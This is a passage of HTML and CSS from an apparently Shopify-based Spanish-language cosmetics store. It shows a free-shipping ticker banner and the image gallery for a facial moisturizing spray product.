    animation: mobileHorTickersections--18757188681985__horizontal_ticker_gWJPfA 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18757188681985__horizontal_ticker_gWJPfA-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18757188681985__horizontal_ticker_gWJPfA;
    }
    
    .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--18757188681985__horizontal_ticker_gWJPfA {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18757188681985__horizontal_ticker_gWJPfA {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA color-background-1 gradient section-sections--18757188681985__horizontal_ticker_gWJPfA-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 ENVÍO GRATIS A PARTIR DE $30
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 ENVÍO GRATIS A PARTIR DE $30
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18757188550913__main" class="shopify-section section"><section
  id="MainProduct-template--18757188550913__main"
  class="page-width section-template--18757188550913__main-padding"
  data-section="template--18757188550913__main"
><style data-shopify>.section-template--18757188550913__main-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18757188550913__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18757188550913__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18757188550913__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 12px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18757188550913__main"
  data-section="template--18757188550913__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18757188550913__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18757188550913__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18757188550913__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18757188550913__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18757188550913__main-31903391711489"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18757188550913__main-31903391711489"
            data-alt="Hidratante Facial en spray"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9984709480122325; --preview-ratio: 0.9984709480122325;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1949" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1949" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31903391711489">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18757188550913__main-31903391744257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18757188550913__main-31903391744257"
            data-alt="Hidratante Facial en spray"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0077399380804954; --preview-ratio: 1.0077399380804954;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1931" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1931" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31903391744257">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18757188550913__main-31903391777025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18757188550913__main-31903391777025"
            data-alt="Hidratante Facial en spray"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.001564945226917; --preview-ratio: 1.001564945226917;"
>
  
  <noscript><div class="product__media media">
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18757188550913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1946" alt="" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=246 246w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=493 493w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=600 600w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=713 713w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=823 823w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=990 990w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1100 1100w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1206 1206w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1346 1346w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1426 1426w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1646 1646w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31903391777025">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18757188550913__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18757188550913__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18757188550913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18757188550913__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18757188550913__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-31903391711489"
              data-media-position="1"
              data-alt="Hidratante Facial en spray"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-1
"
              >
                <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=416" alt="Hidratante Facial en spray" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18757188550913__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-31903391744257"
              data-media-position="2"
              data-alt="Hidratante Facial en spray"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-2
"
              >
                <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=416" alt="Hidratante Facial en spray" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&amp;width=416 416w" width="416" height="413" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18757188550913__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18757188550913__main-31903391777025"
              data-media-position="3"
              data-alt="Hidratante Facial en spray"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18757188550913__main"
                aria-describedby="Thumbnail-template--18757188550913__main-3
"
              >
